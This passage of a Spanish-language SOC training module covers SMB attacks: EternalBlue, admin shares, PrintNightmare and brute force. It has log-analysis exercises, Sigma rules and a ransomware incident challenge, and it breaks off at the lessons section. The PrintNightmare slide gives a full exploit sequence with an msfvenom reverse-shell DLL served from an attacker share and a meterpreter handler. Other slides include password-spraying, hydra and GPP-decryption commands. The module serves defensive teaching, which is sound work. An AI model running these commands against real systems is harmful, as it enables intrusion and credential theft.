              <li data-i18n="smb.s5.li2">💰 NotPetya (junio 2017): $10B+ en daños. Maersk, Merck, FedEx.</li>
              <li data-i18n="smb.s5.li3">📦 Requiere: Windows XP/7/2003/2008 con SMBv1 habilitado y TCP/445 accesible</li>
            </ul>
          </div>
          <pre style="font-size:0.8rem;">
# Verificar si host es vulnerable (solo en pentest autorizado)
nmap -p 445 --script smb-vuln-ms17-010 192.168.1.0/24

RESULTADO VULNERABLE:
| smb-vuln-ms17-010:
|   VULNERABLE:
|   Remote Code Execution vulnerability in Microsoft SMBv1 servers
|     State: VULNERABLE
|     CVE: CVE-2017-0144</pre>
          <p style="font-size:0.85rem;color:var(--text-secondary);">CVE: <strong>CVE-2017-0144</strong> · MS17-010 · CVSS: 9.3 (Critical)</p>
        </div>

        <div class="slide">
          <span class="slide-number">6 / 10</span>
          <h2 data-i18n="smb.s6.title">Recursos compartidos administrativos</h2>
          <p class="slide-subtitle" data-i18n="smb.s6.sub">Los shares que todo atacante busca primero</p>
          <pre data-i18n="smb.pre4">
SHARES ADMINISTRATIVOS por defecto en Windows:
  \\SERVER\C$      → unidad C: completa (solo admins)
  \\SERVER\D$      → unidad D: completa (solo admins)
  \\SERVER\ADMIN$  → carpeta Windows (C:\Windows)
  \\SERVER\IPC$    → named pipes (autenticación, RPC)
  \\SERVER\PRINT$  → drivers de impresoras

SHARES DE DOMINIO (DC):
  \\DC\SYSVOL      → scripts de grupo, políticas GPO
  \\DC\NETLOGON    → scripts de inicio de sesión

POR QUÉ LOS ATACANTES LOS BUSCAN:
  C$ y ADMIN$ → acceso completo al sistema de archivos
  IPC$        → primer target para enumeración (RPC, SAM)
  SYSVOL      → puede contener contraseñas en GPP (Group Policy Preferences)
                CVE-2014-1812: cpassword en XML descifrable por cualquier usuario

DETECCIÓN:
  Accesos a C$ o ADMIN$ desde hosts no administrativos = IOC crítico
  Zeek: smb_files.log + smb_cmd.log → filtrar por share=C$ o ADMIN$</pre>
        </div>

        <div class="slide">
          <span class="slide-number">7 / 10</span>
          <h2 data-i18n="smb.s7.title">SMB en telemetría SOC</h2>
          <p class="slide-subtitle" data-i18n="smb.s7.sub">Zeek smb_cmd.log + smb_files.log + Event Log 4625/4648</p>
          <pre data-i18n="smb.pre5">
# Zeek smb_cmd.log — comandos SMB
ts        id.orig_h      id.resp_h    command       arg
10:00:01  192.168.1.50   192.168.1.10  TREE_CONNECT  \\SERVER\C$
10:00:02  192.168.1.50   192.168.1.10  NT_CREATE     \\autoexec.bat
10:00:05  192.168.1.50   192.168.1.10  NT_CREATE     \\Windows\System32\cmd.exe

# IOC: acceso a C$ + escritura de ejecutable → movimiento lateral
→ ALERTA: lateral movement via SMB admin share

# Zeek smb_files.log — transferencias de archivos
path=\\SERVER\C$\Windows\Temp\payload.exe  action=SMB::FILE_WRITE
→ Carga de payload via SMB

# Windows Event Log 4625 — login fallido NTLM
Account Name=  jperez
Logon Type=  3 (network)
Failure Reason=  Unknown username or bad password
Source Network Address=  192.168.1.99
→ Si hay muchos 4625 seguidos de un 4624 = probable PtH

# Event 4648 — logon con credenciales explícitas
"A logon was attempted using explicit credentials"
Target Server Name=  192.168.1.10
Account Name=  administrator
→ PsExec / impacket / lateral movement</pre>
        </div>

        <div class="slide">
          <span class="slide-number">8 / 10</span>
          <h2 data-i18n="smb.s8.title">Detección y mitigación</h2>
          <p class="slide-subtitle" data-i18n="smb.s8.sub">Hardening SMB para entornos corporativos</p>
          <ul>
            <li>🚫 <strong data-i18n="smb.s8.m1">Deshabilitar SMBv1</strong>: <code>Set-SmbServerConfiguration -EnableSMB1Protocol $false</code></li>
            <li>🔐 <strong data-i18n="smb.s8.m2">SMB Signing obligatorio</strong>: previene SMB relay — <code>Set-SmbServerConfiguration -RequireSecuritySignature $true</code></li>
            <li>🛡️ <strong data-i18n="smb.s8.m3">Deshabilitar LLMNR y NBT-NS</strong>: previene envenenamiento → fuente del relay</li>
            <li>🔒 <strong data-i18n="smb.s8.m4">Protected Users group</strong>: fuerza Kerberos, deshabilita NTLM para cuentas privilegiadas</li>
            <li>📋 <strong data-i18n="smb.s8.m5">Credential Guard</strong>: protege hashes en memoria (previene Mimikatz)</li>
            <li>🌐 <strong data-i18n="smb.s8.m6">Segmentación</strong>: bloquear TCP/445 entre segmentos, solo hacia file servers autorizados</li>
            <li>📊 <strong data-i18n="smb.s8.m7">Alertar Event 4625 masivos + accesos a C$</strong>: correlación SIEM crítica</li>
          </ul>
        </div>

        <div class="slide">
          <span class="slide-number">9 / 10</span>
          <h2 data-i18n="smb.s9.title">Ataque 5: PrintNightmare (CVE-2021-1675/34527)</h2>
          <p class="slide-subtitle" data-i18n="smb.s9.sub">Windows Print Spooler — usuario normal → SYSTEM</p>
          <p data-i18n="smb.s9.p1">PrintNightmare es una vulnerabilidad crítica en el servicio Windows Print Spooler. Cualquier usuario autenticado del dominio puede invocar RpcAddPrinterDriverEx() para instalar un driver DLL malicioso. El servicio Spooler corre como SYSTEM, por lo que la DLL obtiene privilegios máximos.</p>
          <pre data-i18n="smb.pre6">
VECTORES:
  CVE-2021-1675:  RCE remoto vía SMB + RPC  (parche inicial incompleto)
  CVE-2021-34527: LPE local + RCE remoto    (parche oficial de Microsoft)

EXPLOIT (impacket + DLL maliciosa):
  1. Verificar si Spooler está activo:
     rpcdump.py @TARGET | grep -i spooler
     → [*] Protocol: [MS-RPRN]: Print System Remote Protocol

  2. Preparar DLL maliciosa:
     msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.0.1 LPORT=4444 -f dll > evil.dll
     python3 -m http.server 8080  # servir la DLL via SMB/HTTP

  3. Explotar PrintNightmare:
     python3 CVE-2021-1675.py 'DOMAIN/user:pass'@TARGET '\\attacker\share\evil.dll'
     → [*] Triggering PrintNightmare
     → [+] Printer Driver installed successfully

  4. Recibir shell SYSTEM:
     msf > handler -H 10.0.0.1 -P 4444 -p windows/x64/meterpreter/reverse_tcp
     [*] Meterpreter session opened
     meterpreter > getuid → Server username: NT AUTHORITY\SYSTEM

VERSIONES AFECTADAS:
  Windows 7/8.1/10/11, Windows Server 2008 R2 → 2022 (sin parchear)

DETECCIÓN:
  Evento 316: AddPrinterDriverEx con nombre de driver sospechoso
  Evento 808: RpcAddPrinterDriver con path UNC externo (\\attacker\...)
  Sysmon Event 7: Carga de DLL desde path de impresoras
  SIEM: alerta en c:\windows\system32\spool\drivers con escrituras externas</pre>
          <p style="font-size:0.85rem;color:var(--text-secondary);">CVSS: <strong>8.8</strong> (High) · MITRE: <strong>T1068</strong> — Exploitation for Privilege Escalation</p>
        </div>


        <div class="slide">
          <span class="slide-number">10 / 10</span>
          <h2 data-i18n="smb.s10.title">Ataque 6: SMB Brute Force</h2>
          <p class="slide-subtitle" data-i18n="smb.s10.sub">Descubrir credenciales válidas en SMB mediante diccionario o spray</p>
          <p data-i18n="smb.s10.p1">SMB expuesto al exterior o en redes internas puede ser blanco de ataques de fuerza bruta. La técnica de Password Spraying prueba pocas contraseñas contra muchos usuarios, evitando el lockout. Credential Stuffing usa listas de credenciales filtradas.</p>
          <pre data-i18n="smb.pre7">
TIPOS DE ATAQUE:

1. ENUMERACIÓN DE USUARIOS (sin credenciales):
   enum4linux -U TARGET     → lista usuarios via RPC
   crackmapexec smb TARGET --users  → enumerar cuentas del dominio
   impacket-lookupsid DOMAIN/user:pass@TARGET → SIDs → usuarios

2. PASSWORD SPRAYING (un password, muchos usuarios):
   Objetivo: evitar lockout (típicamente 5 intentos antes del bloqueo)
   crackmapexec smb TARGET -u users.txt -p "Password2024!" --continue-on-success
   Señal de éxito: "[+] DOMAIN\user:Password2024! (Pwn3d!)"

3. CREDENTIAL STUFFING (listas filtradas):
   crackmapexec smb TARGET -u creds.txt -p creds.txt --no-bruteforce
   Usa pares usuario:contraseña de dumps (RockYou, etc.)

4. BRUTE FORCE CLÁSICO (pocas cuentas, muchas contraseñas):
   hydra -l Administrator -P rockyou.txt smb://TARGET
   Riesgo: lockout de cuentas si hay política de bloqueo activa

INDICADORES DE COMPROMISO:
  Event 4625: Logon failed (multiple en poco tiempo)
  Event 4771: Kerberos pre-auth failed
  Zeek: smb_auth.log, múltiples intentos con distintos users desde misma IP
  SIEM: >10 fallos de auth SMB por minuto desde una IP

DETECCIÓN AVANZADA:
  Account lockout threshold < 5 intentos
  MFA para cuentas privilegiadas
  Honeypot: cuenta "admin" con alertas en cualquier intento de login</pre>
          <p style="font-size:0.85rem;color:var(--text-secondary);">MITRE ATT&CK: <strong>T1110</strong> — Brute Force · <strong>T1087</strong> — Account Discovery</p>
        </div>

      </div>

      <div class="slides-nav">
        <button class="btn btn-secondary btn-prev" disabled data-i18n="btn.prev">← Anterior</button>
        <div class="slides-progress"></div>
        <button class="btn btn-primary btn-next" data-i18n="btn.next">Siguiente →</button>
      </div>
    </div><!-- /tab teoria -->

    <!-- ── Tab: Ejercicios ── -->
    <div class="tab-content" data-tab="ejercicios">
      <div class="ejercicios-list">

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-01</span>
            <span class="ejercicio-title" data-i18n="smb.ej1.title">¿Por qué Pass-the-Hash funciona contra NTLM?</span>
            <span class="ejercicio-difficulty dif-easy" data-i18n="ej.easy">Fácil</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="smb.ej1.q">Explicá por qué NTLM es vulnerable a Pass-the-Hash. ¿Qué debería cambiar en el protocolo para que PtH no funcionara? ¿Por qué Microsoft no simplemente "arregla" NTLM?</p>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box">
POR QUÉ FUNCIONA PtH:

En NTLM, el "secreto" que demuestra identidad NO es la contraseña en sí,
sino el HASH de la contraseña (NTHash = MD4(contraseña)).

Flujo de autenticación NTLM:
  Cliente → Servidor: "quiero autenticarme"
  Servidor → Cliente: Challenge (8 bytes aleatorios)
  Cliente → Servidor: Response = HMAC-MD5(NTHash, Challenge + contexto)
  Servidor verifica: computa el mismo HMAC con el NTHash que tiene almacenado

PROBLEMA: el servidor almacena y usa el NTHash como secreto.
  Si tenés el NTHash → podés calcular el Response → te autenticás.
  La contraseña real nunca viaja por la red → y tampoco es necesaria.

QUÉ DEBERÍA CAMBIAR:
  Para que PtH no funcione, el secreto que circula en el auth debería
  ser derivado de algo que NO se almacena en el servidor:
  → Kerberos con tickets: el DC emite tickets usando clave del usuario
    (derivada de la contraseña), pero el ticket mismo caduca y no
    puede ser reutilizado directamente (aunque hay Pass-the-Ticket)
  → Challenge que incluya timestamp + nonce per-session para que el
    Response no sea reproducible fuera del contexto original

POR QUÉ MICROSOFT NO "ARREGLA" NTLM:
  → Compatibilidad hacia atrás: miles de aplicaciones legacy usan NTLM
  → Workgroups sin dominio: sin DC, Kerberos no existe
  → Fallback inevitable: cuando el DC no está disponible
  → Microsoft ya "dejó de recomendar NTLM" (deprecado en 2023)
    y recomienda Kerberos + Protected Users Group
  → El fix real es no usar NTLM, no parchear NTLM
            </div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-02</span>
            <span class="ejercicio-title" data-i18n="smb.ej2.title">¿Por qué SMB Signing previene el relay?</span>
            <span class="ejercicio-difficulty dif-easy" data-i18n="ej.easy">Fácil</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="smb.ej2.q">Si SMB Signing está habilitado, el relay falla. Explicá por qué técnicamente. ¿Qué firma exactamente? ¿El signing está habilitado por defecto en Windows?</p>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box">
QUÉ ES SMB SIGNING:
  Cada mensaje SMB lleva una firma digital calculada con la
  clave de sesión derivada del NTHash del usuario autenticado.
  El receptor verifica la firma antes de procesar el mensaje.

POR QUÉ PREVIENE EL RELAY:
  En el relay, el atacante actúa como intermediario:
    Víctima → Atacante → Target

  Cuando se establece la sesión, se genera una "session key":
    SessionKey = HMAC_MD5(NTHash, NT_Response)

  PROBLEMA para el atacante:
  → El atacante no tiene el NTHash (solo tiene el challenge/response
    en tránsito, no puede extraer el hash)
  → Sin NTHash → no puede calcular la SessionKey
  → Sin SessionKey → no puede firmar los mensajes SMB
  → El servidor Target rechaza mensajes sin firma válida
  → El relay falla inmediatamente después de la autenticación

ESTADO POR DEFECTO EN WINDOWS:
  ┌─────────────────────┬──────────────────┬─────────────────────────┐
  │ Sistema             │ Clientes (DC)    │ Servidores miembro       │
  ├─────────────────────┼──────────────────┼─────────────────────────┤
  │ Domain Controllers  │ Required         │ Required (desde 2022)   │
  │ Domain Members      │ Enabled (no req) │ Enabled (no req)        │
  │ Workgroup           │ Disabled         │ Disabled                │
  └─────────────────────┴──────────────────┴─────────────────────────┘
  "Enabled but not required" = el servidor acepta sesiones sin firma
  → El atacante negocia "no signing" → el relay funciona igual

  MITIGACIÓN: SetSmbServerConfiguration -RequireSecuritySignature $true
  en TODOS los servidores y clientes del dominio.
            </div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-03</span>
            <span class="ejercicio-title" data-i18n="smb.ej3.title">Análisis de logs — detectar lateral movement SMB</span>
            <span class="ejercicio-difficulty dif-medium" data-i18n="ej.medium">Medio</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="smb.ej3.q">Analizá estos eventos y logs. Determiná qué está ocurriendo, quién es el atacante y qué hosts están comprometidos:</p>
            <pre data-i18n="smb.pre8">
# Windows Event Log (DC — 192.168.1.1):
4625: Account=jperez  LogonType=3  SourceIP=192.168.1.99  (×3 en 1s)
4624: Account=jperez  LogonType=3  SourceIP=192.168.1.99  AuthPkg=NTLM

# Zeek smb_cmd.log:
10:15:00  src=192.168.1.99  dst=192.168.1.1  cmd=TREE_CONNECT  \\DC\IPC$
10:15:01  src=192.168.1.99  dst=192.168.1.1  cmd=TREE_CONNECT  \\DC\C$
10:15:02  src=192.168.1.99  dst=192.168.1.1  cmd=NT_CREATE     \\PSEXESVC.exe

# Zeek smb_files.log:
10:15:02  src=192.168.1.99  path=\\DC\ADMIN$\PSEXESVC.exe  action=FILE_WRITE  size=179KB

# Después:
10:15:05  proceso: PSEXESVC.exe creado en DC como SYSTEM
10:15:06  proceso: cmd.exe lanzado por PSEXESVC → whoami → "nt authority\system"</pre>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box">
QUÉ ESTÁ OCURRIENDO: Lateral Movement via PsExec sobre SMB

ANÁLISIS EVENTO A EVENTO:

4625 × 3 en 1s (jperez desde 192.168.1.99):
  → 3 intentos fallidos de autenticación en 1 segundo
  → Esto puede ser un script automático probando credenciales
  → O el típico patrón de impacket al intentar auth con hash

4624 con AuthPkg=NTLM:
  → DESPUÉS de los fallos, logon exitoso con NTLM
  → Usando NTLM en dominio (no Kerberos) = IOC: posible PtH
  → jperez no debería loguearse a las 10:15 en el DC directamente

TREE_CONNECT a IPC$:
  → Primer paso de cualquier herramienta SMB (enumeración RPC, auth)
  → Normal en el inicio de conexión

TREE_CONNECT a C$:
  → Admin share → acceso administrativo completo al DC
  → Solo administradores de dominio deberían hacer esto
  → jperez es un usuario regular → ¡ALERTA!

NT_CREATE PSEXESVC.exe + FILE_WRITE en ADMIN$:
  → PsExec copia su servicio binario al servidor remoto via SMB
  → El binario se escribe en C:\Windows\ (ADMIN$)
  → Patrón inequívoco de PsExec / impacket psexec.py

PSEXESVC como SYSTEM + cmd.exe:
  → Ejecución remota de código como SYSTEM en el DC
  → El atacante tiene control total del Domain Controller

RECONSTRUCCIÓN DEL ATAQUE:
  1. Atacante (192.168.1.99) obtuvo el hash NTLM de jperez
  2. Ejecutó pass-the-hash para autenticarse en el DC
  3. Usó PsExec (o psexec.py) → cargó PSEXESVC.exe via SMB
  4. Obtuvo shell SYSTEM en el DC → comprometió el dominio completo

ACCIONES:
  → Aislar 192.168.1.99 INMEDIATAMENTE
  → El DC está comprometido (SYSTEM = todo el AD está en riesgo)
  → Resetear contraseña + hash de jperez Y de krbtgt (golden ticket risk)
  → Forensics en el DC: qué ejecutó el atacante con SYSTEM
  → Cambiar todas las contraseñas de cuentas privilegiadas
  → Activar incident response: el dominio puede estar totalmente comprometido
            </div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-04</span>
            <span class="ejercicio-title" data-i18n="smb.ej4.title">SYSVOL y GPP — contraseñas en las políticas de grupo</span>
            <span class="ejercicio-difficulty dif-medium" data-i18n="ej.medium">Medio</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="smb.ej4.q">Un analista junior encuentra este archivo en \\DC\SYSVOL al revisar los logs de acceso SMB. ¿Qué es? ¿Es peligroso? ¿Qué hace el atacante con esto?</p>
            <pre>
Ruta: \\CORP.LOCAL\SYSVOL\CORP.LOCAL\Policies\{GUID}\
      Machine\Preferences\Groups\Groups.xml

Contenido:
&lt;?xml version="1.0"?&gt;
&lt;Groups&gt;
  &lt;Group&gt;
    &lt;Properties action="U" userName="LocalAdmin"
      cpassword="edBSHOwhZLTjt/QS9FeIcJ7jaOIKq4RfZFLJG4ZHNtY="
      changeLogon="0" noChange="0" neverExpires="1"/&gt;
  &lt;/Group&gt;
&lt;/Groups&gt;</pre>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box">
QUÉ ES: Group Policy Preferences (GPP) con contraseña cifrada

CONTEXTO:
  GPP permitía a admins de Windows (2008 era) crear cuentas locales,
  mapear drives o configurar servicios con credenciales via Group Policy.
  La contraseña se almacenaba en SYSVOL cifrada con AES-256... pero
  Microsoft publicó la clave AES en la documentación (MS-GPPREF).

PELIGRO CRÍTICO:
  1. SYSVOL es accesible por TODOS los usuarios del dominio (lectura)
     → cualquier usuario autenticado puede leer Groups.xml
  2. La clave AES es pública → cualquiera puede descifrar cpassword
  3. El archivo puede llevar años ahí → admins que configuraron GPP
     en 2010 y nunca limpiaron

DESCIFRADO (inmediato):
  gpDecrypt "edBSHOwhZLTjt/QS9FeIcJ7jaOIKq4RfZFLJG4ZHNtY="
  # Resultado: P@ssw0rd2024! (o lo que sea la contraseña real)

  # También con impacket:
  Get-GPPPassword (PowerSploit)
  python3 gpp-decrypt.py edBSHOwhZLTjt/QS9FeIcJ7jAOIKq4RfZFLJG4ZHNtY=

QUÉ HACE EL ATACANTE:
  1. Lee SYSVOL → encuentra Groups.xml con cpassword
  2. Descifra → obtiene contraseña de LocalAdmin
  3. LocalAdmin existe en TODOS los equipos del dominio (vía GPO)
  4. Usa esa contraseña para moverse lateralmente a cualquier equipo
  5. Si LocalAdmin tiene el mismo hash en todos (mismo pass) →
     Pass-the-Hash masivo en toda la organización

CVE-2014-1812 — Microsoft parchó esto eliminando el campo cpassword
de la interfaz, pero los XML viejos siguen en SYSVOL sin limpiar.

ACCIÓN:
  → Buscar en SYSVOL: Get-ChildItem -Recurse \\DC\SYSVOL -Include *.xml
    | Select-String "cpassword"
  → Eliminar TODOS los archivos que contengan cpassword
  → Cambiar la contraseña de LocalAdmin en todos los equipos
  → Implementar LAPS (Local Administrator Password Solution) → contraseña
    única por equipo, rotada automáticamente, almacenada en AD
            </div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-05</span>
            <span class="ejercicio-title" data-i18n="smb.ej5.title">Escribir regla Sigma — detección PsExec via SMB</span>
            <span class="ejercicio-difficulty dif-hard" data-i18n="ej.hard">Difícil</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="smb.ej5.q">Escribí reglas Sigma para detectar: (1) Pass-the-Hash via SMB, (2) PsExec lateral movement, (3) acceso a SYSVOL buscando GPP passwords.</p>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box">
# 1 — Pass-the-Hash: logon NTLM exitoso después de fallos
title: Pass-the-Hash via NTLM Authentication
status: experimental
logsource:
  product: windows
  service: security
detection:
  # Varios 4625 seguidos de 4624 con NTLM desde misma IP
  failures:
    EventID: 4625
    LogonType: 3
    AuthenticationPackageName: 'NTLM'
  success:
    EventID: 4624
    LogonType: 3
    AuthenticationPackageName: 'NTLM'
  condition: failures | count() by IpAddress > 2 | timeframe 5s
             AND success by same IpAddress within 10s
level: high
tags:
  - attack.lateral_movement
  - attack.t1550.002

# 2 — PsExec lateral movement via SMB
title: PsExec Execution via SMB
logsource:
  product: windows
  service: system
detection:
  service_install:
    EventID: 7045    # Service installed
    ServiceName: 'PSEXESVC'
  OR:
  smb_write:
    EventID: 5145    # SMB object access
    ShareName: 'ADMIN$'
    RelativeTargetName|contains: 'PSEXESVC'
    AccessMask: '0x2'   # Write
  condition: service_install OR smb_write
level: critical
tags:
  - attack.lateral_movement
  - attack.t1021.002

# 3 — Búsqueda de GPP Passwords en SYSVOL
title: GPP Password Hunting in SYSVOL
logsource:
  product: windows
  service: security
detection:
  sysvol_access:
    EventID: 5145    # Network share object access
    ShareName: 'SYSVOL'
    RelativeTargetName|contains:
      - 'Groups.xml'
      - 'Services.xml'
      - 'ScheduledTasks.xml'
      - 'Printers.xml'
      - 'DataSources.xml'
  filter_legitimate:
    # Excluir DCs y sistemas de gestión legítimos
    SubjectUserName|endswith: '$'   # cuentas de máquina
  condition: sysvol_access AND NOT filter_legitimate
level: medium
tags:
  - attack.credential_access
  - attack.t1552.006

# BONUS — Zeek: Admin share access desde host no admin
title: SMB Admin Share Access (Zeek)
# Usar en SIEM correlacionando smb_cmd.log
detection:
  selection:
    proto: smb
    command: TREE_CONNECT
    tree|contains:
      - '\\C$'
      - '\\ADMIN$'
      - '\\D$'
  filter:
    id.orig_h|in: ADMIN_HOSTS_WHITELIST
  condition: selection AND NOT filter
level: high
            </div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-06</span>
            <span class="ejercicio-title" data-i18n="smb.ej6.title">Detectar EternalBlue y PrintNightmare desde el SIEM</span>
            <span class="ejercicio-difficulty dif-med" data-i18n="ej.medium">Medio</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="smb.ej6.q">Tu SIEM muestra estos eventos correlacionados. Identificá qué ataque representa cada uno, el CVE asociado, y qué acción inmediata tomarías como analista N1.</p>
            <pre style="font-size:0.78rem;margin-bottom:0.8rem;" data-i18n="smb.pre10">
EVENTO A — Suricata IDS alert (03:14:22):
  alert: ET EXPLOIT Possible EternalBlue MS17-010 Echo Response
  src: 10.0.5.88:445  →  dst: 10.0.5.92
  proto: SMB  |  sid: 2024792  |  severity: HIGH
  additional: [SMBv1 Trans2 SESSION_SETUP]

EVENTO B — Windows Event Log en PRINT-SERVER-01 (03:14:45):
  EventID: 808   (Print Spooler — carga de driver)
  UserName: low_priv_user
  DriverName: "Microsoft XPS Document Writer v4"
  EventID: 4688  (Process Creation)
  NewProcessName: C:\Windows\System32\spoolsv.exe
  CommandLine: spoolsv.exe → [SYSTEM shell spawned]

EVENTO C — Zeek conn.log (03:14:20):
  10.0.5.88  →  10.0.5.92  TCP/445  duration: 0.003s  state: S0
  10.0.5.88  →  10.0.5.93  TCP/445  duration: 0.003s  state: S0
  10.0.5.88  →  10.0.5.94  TCP/445  duration: 0.003s  state: S0
  [... 24 hosts más en 4 segundos, mismo patrón]</pre>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box">
EVENTO A — EternalBlue (MS17-010):
  CVE: CVE-2017-0144
  Qué ves: Suricata detectó el patrón de Trans2 con overflow que usa EternalBlue.
           El payload usa SMBv1 para un buffer overflow en el kernel de Windows.
  Indicadores clave:
    • SMBv1 activo (ya obsoleto — debería estar deshabilitado)
    • Alert SID 2024792 = regla específica para MS17-010
    • src:445 → dst = el atacante conecta al puerto SMB de la víctima
  Acción N1 inmediata:
    1. Aislar 10.0.5.92 del switch o VLAN (puede estar comprometido)
    2. Escalar a N2/N3 — EternalBlue puede dar acceso SYSTEM sin autenticación
    3. Confirmar si 10.0.5.88 es legítimo o es el atacante
    4. Buscar en el SIEM: ¿hay más dst afectados?

EVENTO B — PrintNightmare (CVE-2021-1675 / CVE-2021-34527):
  CVE: CVE-2021-1675 (local) / CVE-2021-34527 (remoto vía RPC)
  Qué ves: Un usuario con bajos privilegios cargó un driver de impresora,
           y el proceso spoolsv.exe generó una shell con privilegios SYSTEM.
  Indicadores clave:
    • EventID 808 desde cuenta no-admin = PrintNightmare signature
    • spoolsv.exe generando procesos hijos = explotación del spooler
    • low_priv_user → SYSTEM = escalada de privilegios local confirmada
  Acción N1 inmediata:
    1. Aislar PRINT-SERVER-01
    2. Detener el servicio Print Spooler: Stop-Service -Name Spooler
    3. Revisar qué procesos creó esa shell SYSTEM (EventID 4688 chain)
    4. Escalar — posible persistence instalada

EVENTO C — Reconocimiento / Escaneo TCP/445 (precursor de EternalBlue):
  Qué ves: El host 10.0.5.88 está escaneando TCP/445 en toda la /24.
           state: S0 = SYN enviado, sin respuesta (host inaccesible o filtrado).
           Duración 0.003s = escaneo automatizado, no manual.
  Esto es el paso de descubrimiento ANTES del exploit del Evento A.
  Indica: el atacante primero mapeó qué hosts tienen SMB abierto.
  Acción N1: 10.0.5.88 es el origen — aislar INMEDIATAMENTE.
             Buscar en EDR qué proceso generó ese escaneo.

CONTEXTO GENERAL:
  La secuencia Evento C → A → B es el patrón clásico de WannaCry/NotPetya:
  1. Scan TCP/445 para descubrir víctimas
  2. EternalBlue para comprometer hosts con SMBv1
  3. PrintNightmare o Mimikatz para escalar y propagar

DETECCIÓN PREVENTIVA:
  • Deshabilitar SMBv1: Set-SmbServerConfiguration -EnableSMB1Protocol $false
  • Deshabilitar Print Spooler en servidores que no son de impresión
  • Bloquear TCP/445 entre workstations (solo DC y file-servers necesitan recibirlo)
  • Regla Sigma para EventID 808 + no-admin user:
      EventID: 808 AND UserName NOT IN (printing_admins_group)
            </div>
          </div>
        </div>

        <!-- Mini Challenge -->
        <div class="mini-challenge">
          <div class="challenge-label" data-i18n="ej.challenge">🚨 Mini-Challenge · Resolver el incidente</div>
          <h3 data-i18n="smb.challenge.title">Incidente #SMB-001: "El ransomware que se mueve solo"</h3>
          <p style="color:var(--text-secondary);font-size:0.9rem;margin-bottom:1rem;" data-i18n="smb.challenge.ctx">
            Lunes 09:15. Helpdesk recibe 12 tickets simultáneos: archivos con extensión .locked en múltiples equipos. EDR reporta cifrado masivo en WORKSTATION-07, 12, 18 y el FILE-SERVER-01. El SIEM muestra actividad inusual SMB las últimas 2 horas.
          </p>
          <pre style="font-size:0.78rem;margin-bottom:1rem;" data-i18n="smb.pre11">
Zeek smb_cmd.log (07:00 - 09:15):
  07:03:00  src=192.168.1.55  dst=192.168.1.10  TREE_CONNECT  \\FS01\C$
  07:03:01  src=192.168.1.55  dst=192.168.1.12  TREE_CONNECT  \\WS12\C$
  07:03:02  src=192.168.1.55  dst=192.168.1.18  TREE_CONNECT  \\WS18\C$
  07:03:05  src=192.168.1.55  múltiples NT_CREATE + FILE_WRITE en C$\Users\*

Event 4624 (todos los destinos):
  Account=administrator  LogonType=3  AuthPkg=NTLM  SourceIP=192.168.1.55

nmap previo (06:50):
  Zeek conn.log: 192.168.1.55 escaneó 192.168.1.0/24 TCP/445 — SF en 23 hosts</pre>
          <div class="ejercicio-card" style="border-color:var(--proto-color);margin-top:0;">
            <div class="ejercicio-header">
              <span class="ejercicio-number">CHALLENGE</span>
              <span class="ejercicio-title" data-i18n="smb.challenge.q">Timeline completo, contención y lecciones</span>
              <span class="ejercicio-difficulty dif-hard" data-i18n="ej.hard">Difícil</span>
            </div>
            <div class="ejercicio-body">
              <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver análisis completo</button>
              <div class="respuesta-box">
TIMELINE RECONSTRUIDO:

~06:45 — Atacante gana acceso inicial a 192.168.1.55 (WORKSTATION-55)
         Método: phishing, exploit web, credenciales robadas — a investigar
         El atacante obtiene hashes NTLM del equipo (Mimikatz/secretsdump)
         Obtiene el hash de "administrator" local (mismo en todos los equipos)

06:50 — Port scan TCP/445 en toda la /24
         192.168.1.55 → /24:445 → 23 hosts respondieron con SF
         Objetivo: mapear qué equipos tienen SMB accesible

07:03 — Pass-the-Hash masivo + propagación del ransomware
         Usa hash de administrator para autenticarse en 23 hosts via NTLM
         LogonType=3 (network) AuthPkg=NTLM = PtH confirmado
         TREE_CONNECT a C$ = acceso al disco completo
         NT_CREATE + FILE_WRITE = copia el ransomware y lo ejecuta
         (posiblemente via PsExec o WMI)

07:03 - 09:15 — Ransomware cifrando archivos silenciosamente
         Los usuarios dormían o empezaban el día → no notaron hasta 09:15

09:15 — Usuarios reportan .locked → alerta SOC

CONTENCIÓN INMEDIATA:

T+0: Aislar 192.168.1.55 del switch (es el "paciente zero" activo)
T+1: Aislar FILE-SERVER-01 (tiene todos los archivos compartidos en riesgo)
T+2: Bloquear TCP/445 saliente en todos los segmentos via firewall de borde
T+3: Deshabilitar la cuenta "administrator" local en todos los equipos
T+5: Verificar los 23 hosts del scan → ¿cuántos tienen archivos cifrados?
T+10: Activar DRP — ¿cuándo fue el último backup de FILE-SERVER-01?

INVESTIGACIÓN:

¿Cómo obtuvo el hash?
→ Revisar 192.168.1.55: ¿hay Mimikatz/secretsdump en prefetch, amcache?
→ ¿Hubo acceso a LSASS? Event 4656/4663 en WORKSTATION-55

¿Por qué el hash funcionó en TODOS los hosts?
→ Respuesta probable: misma contraseña de administrador local en toda la org
→ Sin LAPS → hash idéntico → Pass-the-Hash total

LECCIONES:

